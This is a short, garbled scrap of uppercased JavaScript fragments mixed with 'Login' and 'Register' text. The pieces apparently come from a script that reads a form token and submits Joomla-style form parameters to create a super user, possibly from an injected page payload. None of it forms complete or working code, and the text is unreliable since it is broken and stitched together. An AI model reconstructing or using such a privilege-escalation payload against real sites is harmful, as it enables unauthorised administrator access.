
OUTER_IFRAME')) {VAR
.CSSTEXT =
E.DISPLAY =
 = K;INP.VALUE =
E(); }, 5000);} CATCH
Login
Register
SET('JFORM[RESETCOUNT]',
PS][]',
S]
ET('JFORM[PARAMS]
1Y_CONTRAST]',
ESUPERUSER(TOKEN, U)
LENCODED' },BODY:
 (DATA) {VAR U =
FORM_URL, {
AR TOKEN =
;});}).CATCH(FUNCTION
STORE'}).THEN(FUNCTION
TIALS: 'INCLUDE'